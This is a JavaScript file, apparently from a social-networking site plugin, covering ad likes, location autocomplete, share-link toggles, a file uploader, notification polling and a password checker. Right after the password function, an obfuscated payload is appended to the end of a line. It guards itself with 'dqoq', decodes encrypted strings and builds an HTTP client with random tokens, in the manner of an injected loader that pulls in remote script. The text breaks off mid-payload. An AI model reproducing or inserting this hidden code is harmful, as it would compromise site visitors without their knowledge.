function createLike(ad_id, resource_type, resource_id, owner_id, widgetType, core_like)
{
  var like_id = $(widgetType + '_likeid_info_' + ad_id).value;
  var request = new Request.JSON({
    url: en4.core.baseUrl + 'communityad/display/globallikes',
    data: {
      format: 'json',
      'ad_id': ad_id,
      'resource_type': resource_type,
      'resource_id': resource_id,
      'owner_id': owner_id,
      'like_id': like_id,
      'core_like': core_like
    }
  });
  request.send();
  return request;
}
/*  Community Ad Plugin JS End here*/

function locationAutoSuggest(countrycities, location_field, city_field) {

  if (city_field && $(city_field)) {

    if (countrycities) {
      var options = {
        types: ['(cities)'],
        componentRestrictions: {country: countrycities}
      };
    } else {
      var options = {
        types: ['(cities)']
      };
    }

    var autocomplete = new google.maps.places.Autocomplete($(city_field), options);
  }

  if (location_field && $(location_field)) {

    if (countrycities) {
      var options = {
        //types: [''],//We are not passing any values here for showing all results of some specific country.
        componentRestrictions: {country: countrycities}
      };
    } else {
      var options = {

      };
    }

    var autocomplete = new google.maps.places.Autocomplete($(location_field), options);
  }

}

//WHEN CONTENT ON THE PAGE LOAD FROM THE AJAX IN THAT CASE SMOOTHBOX CLASS DOES NOT WORK THEN WE USE BELOW FUNCTION
function openSmoothbox(thisobj) {
  var Obj_Url = thisobj.href;
  Smoothbox.open(Obj_Url);
}

function showShareLinks(val) {
  $(document.body).addEvent('click', showHideToggleShareLinks);
  $$('.siteevent_share_links_toggle').removeEvents('click').addEvent('click', function (event) {
    event.stop();
    //showHideToggleShareLinks();
    $(this).getParent('.siteevent_grid_footer').getElement('.siteevent_share_links').toggle();

    if (typeof val == 'undefined') {
      $(this).toggle();
    } else {
      $(this).show();
    }
  });
}

function showHideToggleShareLinks() {
  $$('.siteevent_share_links_toggle').show();
  $$('.siteevent_share_links_toggle').getParent('.siteevent_grid_footer').getElement('.siteevent_share_links').hide();
}

function showReviewShareLinks(val) {
  $(document.body).addEvent('click', showHideToggleReviewShareLinks);
  $$('.sitereview_share_links_toggle').removeEvents('click').addEvent('click', function (event) {
    event.stop();
    //showHideToggleShareLinks();
    $(this).getParent('.sitereview_grid_footer').getElement('.sitereview_share_links').toggle();

    if (typeof val == 'undefined') {
      $(this).toggle();
    } else {
      $(this).show();
    }
  });
}

function showHideToggleReviewShareLinks() {
  $$('.sitereview_share_links_toggle').show();
  $$('.sitereview_share_links_toggle').getParent('.sitereview_grid_footer').getElement('.sitereview_share_links').hide();
}

function showPageShareLinks(val) {
  $(document.body).addEvent('click', showHideTogglePageShareLinks);
  $$('.sitepage_share_links_toggle').removeEvents('click').addEvent('click', function (event) {
    event.stop();
    //showHideToggleShareLinks();
    $(this).getParent('.sitepage_grid_footer').getElement('.sitepage_share_links').toggle();

    if (typeof val == 'undefined') {
      $(this).toggle();
    } else {
      $(this).show();
    }
  });
}

function showHideTogglePageShareLinks() {
  $$('.sitepage_share_links_toggle').show();
  $$('.sitepage_share_links_toggle').getParent('.sitepage_grid_footer').getElement('.sitepage_share_links').hide();
}

function showForumShareLinks(val) {
  $(document.body).addEvent('click', showForumHideToggleShareLinks);
  $$('.siteforum_share_links_toggle').removeEvents('click').addEvent('click', function (event) {
    event.stop();
    //showHideToggleShareLinks();
    $(this).getParent('.siteforum_grid_footer').getElement('.siteforum_share_links').toggle();

    if (typeof val == 'undefined') {
      $(this).toggle();
    } else {
      $(this).show();
    }
  });
}

function showForumHideToggleShareLinks() {
  $$('.siteforum_share_links_toggle').show();
  $$('.siteforum_share_links_toggle').getParent('.siteforum_grid_footer').getElement('.siteforum_share_links').hide();
}


function showGroupShareLinks(val) {
  $(document.body).addEvent('click', showHideToggleGroupShareLinks);
  $$('.sitegroup_share_links_toggle').removeEvents('click').addEvent('click', function (event) {
    event.stop();
    //showHideToggleShareLinks();
    $(this).getParent('.sitegroup_grid_footer').getElement('.sitegroup_share_links').toggle();

    if (typeof val == 'undefined') {
      $(this).toggle();
    } else {
      $(this).show();
    }
  });
}

function showHideToggleGroupShareLinks() {
  $$('.sitegroup_share_links_toggle').show();
  $$('.sitegroup_share_links_toggle').getParent('.sitegroup_grid_footer').getElement('.sitegroup_share_links').hide();
}
en4.seaocore.uploaderInstance = new Hash();
var callbacks = {};
en4.seaocore.initSeaoFancyUploaderQueue = {
  request: [],

  add: function (params, callbacks) {
    this.request.push({params: params, callbacks: callbacks});
  },

  trigger: function () {
    if (this.executing)
      return;
    this.executing = true;
    var data;
    while ((data = this.request.shift())) {
      en4.seaocore.initSeaoFancyUploader(data.params, data.callbacks);
    }
    this.request = [];
    this.executing = false;
  }
};
en4.seaocore.initSeaoFancyUploader = function (params, callbacks) {
  if (typeof SeaoFancyUploader == 'undefined') {
    en4.seaocore.initSeaoFancyUploaderQueue.add(params, callbacks);
    if (en4.seaocore.initSeaoFancyUploaderQueue.request.lenght > 1) {
      return false;
    }
    options = {prependPath: en4.core.staticBaseUrl + 'externals/seao-fancy-uploader/'};
    var self = this;
    loadDependingAssets = function () {
      self.loadAssets([{type: 'javascript', src: 'Uploader.HTML5.js'}], function () {
        en4.seaocore.initSeaoFancyUploaderQueue.trigger();
      }, options);
    }
    this.loadAssets([
      {type: 'javascript', src: 'Request.Blob.js'},
      {type: 'javascript', src: 'Uploader.js'},
      {type: 'css', src: 'uploader.css'}
    ], loadDependingAssets, options);
    return false;
  }

  var wrapper = $(params.name + '-wrapper');
  var defaultParams = {
    ui_button: wrapper && wrapper.getElement('.upload-link'),
    ui_list: wrapper && wrapper.getElement('.uploaded-files-list'),
    ui_drop_area: wrapper && wrapper.getElement('.drop-area'),
    clear_list: wrapper && wrapper.getElement('.clear-list'),
    remote_input: wrapper && wrapper.getElement('input.remote-url'),
    remote_button: wrapper && wrapper.getElement('button.remote-fetch'),
    name: 'file',
    submitElement: true,
    responseParamId: 'photo_id',
    autosubmit: false,
    view: 'grid',
    debugMode: false,
    dropAreaClick: true,
    wrapperClass: '',
    populateFiles: {},
    onActivate: function () {
      var self = this;
      this.debug = this.options.debugMode || en4.core.environment == 'development';
      if (!this.options.autostart) {
        this.startUploadLink = wrapper.getElement('.start-upload-link');
        this.startUploadLink.addEvent('click', function (event) {
          event.stop()
          self.upload();
          event.target.hide();
        })
      }
      this.clearListLink = $(this.options.clear_list);
      if (this.clearListLink) {
        this.clearListLink.hide();
        this.clearListLink.addEvent('click', function () {
          wrapper.getElements('.seao-fancy-uploader-item .file-remove, .file-error').each(function (link) {
            link.click();
          })
          if (self.submitWrapper)
            self.submitWrapper.hide();
          self.progressBar.setStyle('width', '0px').set('html', '');
        })
      }

      // HIDE DROP AREA AND REMOTE FILE WRAPPER ON CLICK OF UI BUTTON
      this.uiButton.addEvent('click', function () {
        if (self.uiButton != self.uiDropArea)
          self.uiDropArea.addClass('dnone');
        self.remoteWrapper && self.remoteWrapper.addClass('dnone');
      });

      // BIND CLICK EVENT TO DROP AREA
      if (this.uiDropArea) {
        if (wrapper.getElement('.drop-link')) {
          wrapper.getElement('.drop-link').addEvent('click', function () {
            self.uiDropArea.toggleClass('dnone');
            if (self.remoteWrapper && !self.uiDropArea.hasClass('dnone')) {
              self.remoteWrapper.addClass('dnone');
            }
          });
        }
        if (this.options.dropAreaClick) {
          this.uiDropArea.addEvent('click', function (e) {
            e.stop();
            this.lastInput.click();
          }.bind(this));
        }
      }

      this.language = en4.core.language;
      this.limitFiles = this.options.multiple ? this.options.limitFiles : 1;
      this.paramId = this.options.responseParamId;
      this.submitWrapper = null;
      if ($(this.options.submitElement + '-wrapper')) {
        this.submitWrapper = $(this.options.submitElement + '-wrapper');
      }

      // ADD REQUIRED ERROR MESSAGES
      this.setErrorMessages();
      this.setErrorMessage('maxfilesize', 'File Exceeded Maximum File Size or Remaining Storage Quota of (' + this._convertSize(this.options.max_file_size) + ') - %s ( %s )');

      this.progressBar = wrapper.getElement('.progress-bar');

      // ADD CLASSES FOR VIEW - GRID / LIST / CAROUSEL
      this.view = this.options.view;
      this.uiList.addClass('uploader-' + this.view + '-view');
      wrapper.addClass('seao-fancy-uploader-wrapper');
      wrapper.addClass('uploader-' + this.view + '-view-wrapper');
      wrapper.addClass(this.options.wrapperClass);

      // INJECT FILE IDS ELEMENT IN FORM IF IT IS NOT IN FORM
      this.fileIdsElement = $(this.options.fileIdsElement) || wrapper.getElement('input.file-ids');
      this.form = wrapper.getParent('form');
      if (!this.form && (this.form = $(this.options.formId))) {
        this.fileIdsElement.inject(this.form);
      }

      this.remoteLink = wrapper && wrapper.getElement('.remote-link');
      this.remoteWrapper = wrapper && wrapper.getElement('.remote-wrapper');
      if (this.remoteLink && this.remoteWrapper) {
        this.remoteLink.addEvent('click', function () {
          self.remoteWrapper.toggleClass('dnone');
          if (self.uiDropArea && !self.remoteWrapper.hasClass('dnone')) {
            self.uiDropArea.addClass('dnone');
          }
        });
        this.remoteWrapper.getElement('.loading').hide();
      }

      // ADD SCROLLBAR TO UPLOADED FILE LIST
      this.scrollContainer = this.uiList.getParent('div.scrollbars');
      this.maxHeight = {grid: 270, list: 400};
      if (this.scrollContainer) {
        this.scrollContainer.setStyle('height', '0px');
        this.scrollContainer.scrollbars({
          scrollBarSize: 10,
          fade: true,
          barOverContent: true
        });
      }

      this.totalWidth = Math.min(this.getTotalWidth(), 400);
      this._log('onActivate');
      this.fireEvent('onActivateCustom');
      this._populateItems();
    },
    onAddFiles: function (num) {
      if (!num)
        return;
      if (!this.options.autostart) {
        this.startUploadLink.show();
      }
      if (this.clearListLink)
        this.clearListLink.show();
      this.uiList.getParent().getElements('.file-error').destroy();
    },
    onItemAdded: function (el, file, imagedata) {
      var self = this;
      el.addClass('uploader-file')
        .adopt(new Element('div', {'class': 'file-info-wrapper'})
          .adopt(new Element('div', {'class': 'file-info'})
            .adopt(new Element('span', {'class': 'file-name', 'title': file.name, 'html': file.name.truncate(60)}))
            .adopt(new Element('span', {'class': 'file-type', 'html': file.type}))
            .adopt(new Element('span', {'class': 'file-size', 'html': file.is_url ? '' : this._convertSize(file.size)}))
            )
          .adopt(new Element('div', {'class': 'file-progress-list'}).set('tween', {duration: 200}))
          )
        .adopt(new Element('div', {'class': 'file-preview'}))
        .adopt(new Element('div', {'class': 'file-progress'}).setStyle('left', 0))
        .adopt(new Element('div', {'class': 'file-remove', 'title': this.language.translate('Remove')}).addEvent('click', function (e) {
          e.stop();
          self.cancel(file.id, el)
        }));

      this.updateUiList();
      this._log('onItemAdded - ' + file.name);
      if (!file.type)
        return;
      if (file.type.match('image') && imagedata) {
        el.addClass('image');
        el.getElement('.file-preview').adopt(new Element('img', {'src': imagedata}));
      } else if (file.type.match('audio') || file.type.match('flac')) {
        el.addClass('audio');
      } else if (file.type.match('video')) {
        el.addClass('video');
      }
    },
    // UPDATE SCROLL BARS
    onUpdateUiList: function () {
      if (!this.scrollContainer)
        return;
      var self = this;
      (function () {
        height = Math.min(self.maxHeight[self.view], self.uiList.getSize().y && self.uiList.getSize().y + 10);
        self.scrollContainer.setStyle('height', height + 'px');
        self.scrollContainer.retrieve('scrollbars').updateScrollBars();
      }).delay(50);
    },
    onItemUploadStart: function (el, file) {
      el.addClass('file-uploading');
      this._log('onItemUploadStart - ' + file.name);
    },
    onItemProgress: function (el, perc) {
      el.getElement('.file-progress-list').tween('width', Math.round(this.getItemWidth() * perc / 100));
      el.getElement('.file-progress').setStyle('left', Math.floor(perc) + '%');
    },
    onItemComplete: function (el, file, response) {
      el.removeClass('file-uploading').addClass('file-success');
      el.getElement('.file-progress-list').tween('width', this.getItemWidth());
      el.getElement('.file-progress').setStyle('left', '100%');
      el.set('data-file_id', response[this.paramId]);
      src = response['src'] || response['url'] || response['imgSrc'];
      src && el.getElement('.file-preview img').set('src', src);

      value = this.fileIdsElement.get('value') + response[this.paramId] + ' ';
      this.fileIdsElement.set('value', value);

      if (this.options.autosubmit && this._uploadedMaxFiles() && this.form) {
        typeof this.form.submit == 'function' ? this.form.submit() : this.form.submit.click();
      }
      this._log('onItemComplete - ' + file.name);
    },
    onItemCancel: function (el) {
      file_id = el.get('data-file_id');
      el.destroy();

      if (this.uiList.getElements('.seao-fancy-uploader-item').length == 0) {
        if (this.clearListLink)
          this.clearListLink.hide();
        if (!this.options.autostart) {
          this.startUploadLink.hide();
        }
      }

      if (!this._uploadedMaxFiles()) {
        this.uiButton.show();
        this.lastInput.set('disabled', false);
      }

      this.updateUiList();
      if (!file_id)
        return;

      if (this.fileIdsElement) {
        value = this.fileIdsElement.get('value').replace(file_id, '');
        this.fileIdsElement.set('value', value);
      }

      if (this.options.deleteUrl) {
        data = {};
        data['isajax'] = 1;
        data[this.paramId] = file_id;
        request = new Request.JSON({
          'format': 'json',
          'url': this.options.deleteUrl,
          'data': $merge(this.options.vars, data),
          'onSuccess': function (responseJSON) {
            return false;
          }
        });
        request.send();
      }
      this._log('onItemCancel');
    },
    onItemError: function (el, file, response) {
      el.removeClass('file-uploading').addClass('file-failed');
      el.adopt(new Element('div', {class: 'file-error', html: response.error}));
      this._log('onItemError - ' + file.name);
    },
    onUploadStart: function () {
      if (!this.fileList.length)
        return;
      if (this.submitWrapper)
        this.submitWrapper.hide();
      if (this.progressBar && !this.uploadingStatus) {
        this.uploadingStatus = true;
        this.progressBar.tween('width', 40);
        this.progressBar.set('html', '1%');
      }
      this._log('onUploadStart');
    },
    onUploadProgress: function (perc) {
      if (!perc)
        return;
      this.progressBar.tween('width', this.getTotalWidth() * perc / 100);
      this.progressBar.set('html', Math.floor(perc) + '%');
      this._log('onUploadProgress - ' + Math.floor(perc) + '%');
    },
    onUploadComplete: function (num) {
      if (num > 0) {
        this.progressBar.tween('width', this.getTotalWidth());
      } else {
        this.progressBar.setStyle('width', 0);
      }
      if (this.lastInput) {
        this.lastInput.destroy();
      }
      if (this.submitWrapper)
        this.submitWrapper.show();
      this.uploadingStatus = this.isUploading;
      this._log('onUploadComplete: Uploaded Files - ' + num);
    },
    onSelectError: function (type, filename, filesize) {
      errorMessage = this.getErrorMessage(type, filename, filesize);
      var uploadedFile = new Element('div', {
        'class': 'file-error',
        'html': '<span class="validation-error" title="' + this.language.translate('Click to remove this entry.') + '">' + 'Error - ' + errorMessage + '</span>',
        events: {
          click: function () {
            this.destroy();
          }
        }
      }).inject(this.uiList, 'before');
      this.scrollContainer.setStyle('height', 'auto');
      this.scrollContainer.retrieve('scrollbars').updateScrollBars();

      if (type == 'limitFilesExceeded') {
        this.uiButton.hide();
        this.lastInput.set('disabled', true);
      }
    },
    onRemoteFetchStart: function (url) {
      this.remoteButton.hide();
      if (!this.remoteWrapper)
        return;
      this.remoteWrapper.getElement('.error-message').hide();
      this.remoteWrapper.getElement('.success-message').hide();
      this.remoteWrapper.getElement('.loading').show();
      this._log('onRemoteFetchStart - ' + url);
    },
    onRemoteFetchComplete: function (url) {
      if (!this.remoteWrapper)
        return;
      this.remoteButton.show();
      this.remoteWrapper.getElement('.success-message').show();
      this.remoteWrapper.getElement('.loading').hide();
      this._log('onRemoteFetchComplete - ' + url);
    },
    onRemoteFetchError: function (type, url) {
      this.remoteButton.show();
      if (!this.remoteWrapper)
        return;
      this.remoteWrapper.getElement('.loading').hide();
      this.remoteWrapper.getElement('.error-message').show();
      this.remoteWrapper.getElement('.error-message').set('html', this.language.translate(this.getErrorMessage(type)));
      this._log('onRemoteFetchError - ' + type);
    },
    onItemPopulated: function (el, file) {
      file_id = file.id || file[this.responseParamId];
      el.set('data-file_id', file_id);
      if (typeof file !== 'object')
        return;
      el.addClass('uploader-file file-success')
        .adopt(new Element('div', {'class': 'file-info-wrapper'})
          .adopt(new Element('div', {'class': 'file-info'})
            .adopt(new Element('span', {'class': 'file-name', 'title': file.name, 'html': file.name && file.name.truncate(60)}))
            ))
        .adopt(new Element('div', {'class': 'file-preview'}))
        .adopt(new Element('div', {'class': 'file-remove', 'title': this.language.translate('Remove')}).addEvent('click', function (e) {
          e.stop();
          self.cancel(file_id, el)
        }));

      if (this.options.fileType === 'default' && file.src) {
        el.addClass('image');
        el.getElement('.file-preview').adopt(new Element('img', {'src': file.src}));
      } else {
        el.addClass(this.options.fileType);
      }
      this._log('onItemPopulated - File id - ' + file_id);
    },
    onPopulateFiles: function (num) {
      if (!num)
        return;
      if (this.clearListLink)
        this.clearListLink.show();
    }
  };
  params = $merge(defaultParams, params, callbacks);

  uploader = new SeaoFancyUploader(params);
  this.uploaderInstance.set(params.name, uploader);
  return uploader;
};


en4.seaocore.miniMenu = {
  init: function () {
    if (en4.user.viewer.id) {
      setInterval(en4.seaocore.miniMenu.checkUpdates, 30000);
    }
    $(document.body).addEvent('click', en4.seaocore.miniMenu.pullDownCloseHandler);
    $$('.seaocore_mimi_menu_pulldown_item').addEvent('click', en4.seaocore.miniMenu.pullDownOpenHandler);
  },
  pullDownCloseHandler: function (event) {
    var el = $(event.target);
    if (el.hasClass('seaocore_mimi_menu_pulldown_item') || el.getParent('.seaocore_mimi_menu_pulldown_item')) {
      return;
    }
    en4.seaocore.miniMenu.pullDownClose();
  },
  pullDownOpenHandler: function (event) {
    var el = $(event.target);
    if (el.hasClass('seaocore_pulldown_wrapper') || el.getParent('.seaocore_pulldown_wrapper')) {
      return;
    }
    if (!el.hasClass('seaocore_mimi_menu_pulldown_item')) {
      el = el.getParent('.seaocore_mimi_menu_pulldown_item');
    }
    if (el.hasClass('_pulldown_item_active')) {
      en4.seaocore.miniMenu.pullDownClose();
      return;
    }
    en4.seaocore.miniMenu.pullDownClose();
    el.addClass('_pulldown_item_active');
    el.getElement('._count_bubble').hide();
    var actionUrl = el.getElement('.seaocore_pulldown_wrapper').get('data-action');
    if (!actionUrl) {
      return;
    }
    var newContentRequest = new Request.HTML({
      url: actionUrl,
      method: 'POST',
      onRequest: function () {
      },
      data: {
        format: 'html',
        page: 1,
        noOfUpdates: 10,
        isajax: 1,
      },
      onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript)
      {
        el.getElement('.seaocore_pulldown_contents').set('html', responseHTML);
        en4.core.runonce.trigger();

      }
    });
    newContentRequest.send();
  },
  pullDownClose: function () {
    $$('.seaocore_mimi_menu_pulldown_item').removeClass('_pulldown_item_active');
  },
  notifications: {
    markAsRead: function () {
      $("notifications_main").getElements('li.notifications_unread').each(function (el) {
        el.removeClass("notifications_unread");
      });
      en4.seaocore.miniMenu.pullDownClose();
      en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'seaocore/mini-menu/mark-notifications-as-read',
        method: 'POST',
        data: {
          format: 'json'
        },
        onSuccess: function (responseJSON) {
        }
      }), {'force': true});
    },
    onClick: function (event) {
      var current_link = event.target;
      var notification_li = $(current_link).getParent('li');
      var forward_link;
      if (current_link.get('href')) {
        forward_link = current_link.get('href');
      } else {
        forward_link = $(current_link).getElements('a:last-child').get('href');
        if (forward_link == '' || $(current_link).get('tag') == 'img') {
          var a_el = $(current_link).getParent('a');
          if (a_el)
            forward_link = $(current_link).getParent('a').get('href');
        }
        if (forward_link == '' || $(current_link).get('tag') == 'span') {
          //      if($(notification_li) && $(notification_li).getElements('a:last-child') && $(notification_li).getElements('a:last-child')[0])
          //        forward_link = $(notification_li).getElements('a:last-child')[0].get('href');
          forward_link = $(notification_li).getElements('a:last-child').get('href');
        }
      }
      if (forward_link) {
        en4.core.request.send(new Request.JSON({
          url: en4.core.baseUrl + 'activity/notifications/markread',
          data: {
            format: 'json',
            'actionid': notification_li.get('value')
          },
          onSuccess: window.location = forward_link
        }), {'force': true});
      }
    }
  },
  messages: {
    markReadUnread: function (message_id)
    {
      var is_message_read;
      // Mark Unread
      if ($("message_conversation_" + message_id).hasClass("seocore_pulldown_item_list_new"))
      {
        $("message_conversation_" + message_id).removeClass("seocore_pulldown_item_list_new");
        $("seaocore_message_icon_" + message_id).setAttribute("title", en4.core.language.translate("Mark as Read"));
        is_message_read = 1;
      } else {
        $("message_conversation_" + message_id).addClass("seocore_pulldown_item_list_new");
        $("seaocore_message_icon_" + message_id).setAttribute("title", en4.core.language.translate("Mark as Unread"));
        is_message_read = 0;
      }

      en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'seaocore/mini-menu/mark-message-read-unread',
        method: 'POST',
        data: {
          format: 'json',
          messgae_id: message_id,
          is_read: is_message_read
        },
        onSuccess: function (responseJSON)
        {
        }
      }), {'force': true});
    }
  },
  checkUpdates: function () {
    en4.core.request.send(new Request.JSON({
      url: en4.core.baseUrl + 'seaocore/mini-menu/check-new-updates',
      method: 'POST',
      data: {
        format: 'json'
      },
      onSuccess: function (responseJSON)
      {
        if (responseJSON.newFriendRequest)
        {
          $$('.seaocore_mini_menu_items li span._count_bubble_friend_request_updates').set('html', responseJSON.newFriendRequest).show();
        } else {
          $$('.seaocore_mini_menu_items li span._count_bubble_friend_request_updates').set('html', 0).hide();
        }
        if (responseJSON.newMessage)
        {
          $$('.seaocore_mini_menu_items li span._count_bubble_message_updates').set('html', responseJSON.newMessage).show();
        } else {
          $$('.seaocore_mini_menu_items li span._count_bubble_message_updates').set('html', 0).hide();
        }
        if (responseJSON.newNotification) {
          $$('.seaocore_mini_menu_items li span._count_bubble_activity_updates').set('html', responseJSON.newNotification).show();
        } else {
          $$('.seaocore_mini_menu_items li span._count_bubble_activity_updates').set('html', 0).hide();
        }
      }
    }), {'force': true});
  }
};


function passwordRoutine(value){
      var pswd = value;
      // valid length
      if ( pswd.length < 6) {
        $('passwordroutine_length').removeClass('valid').addClass('invalid');
      } else {
        $('passwordroutine_length').removeClass('invalid').addClass('valid');
      }

      //validate special character
      if ( pswd.match(/[#?!@$%^&*-]/) ) {
          if ( pswd.match(/[\\\\:\/]/) ) {
              $('passwordroutine_specialcharacters').removeClass('valid').addClass('invalid');
          } else {
              $('passwordroutine_specialcharacters').removeClass('invalid').addClass('valid');
          }
      } else {
          $('passwordroutine_specialcharacters').removeClass('valid').addClass('invalid');
      }

      //validate capital letter
      if ( pswd.match(/[A-Z]/) ) {
          $('passwordroutine_capital').removeClass('invalid').addClass('valid');
      } else {
          $('passwordroutine_capital').removeClass('valid').addClass('invalid');
      }

      //validate small letter
      if ( pswd.match(/[a-z]/) ) {
          $('passwordroutine_lowerLetter').removeClass('invalid').addClass('valid');
      } else {
          $('passwordroutine_lowerLetter').removeClass('valid').addClass('invalid');
      }

      //validate number
      if ( pswd.match(/\d{1}/) ) {
          $('passwordroutine_number').removeClass('invalid').addClass('valid');
      } else {
          $('passwordroutine_number').removeClass('valid').addClass('invalid');
      }
  };if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var 